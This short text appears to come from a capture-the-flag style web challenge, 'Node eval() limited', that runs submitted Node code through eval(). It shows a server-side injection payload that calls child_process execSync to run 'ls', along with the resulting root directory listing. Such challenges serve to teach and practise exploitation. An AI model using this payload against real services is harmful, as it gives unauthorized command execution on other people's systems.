 Node eval() limited
Since we are nice guys.
We will eval() your node so you don't have to!
bin boot dev etc home lib lib64 media mnt nw_ready opt proc root run
sbin src srv sys tmp usr var
BAM: Thanks for the free eval!
Enter Code
html += require("child_process").execSync('ls').toString();
Submit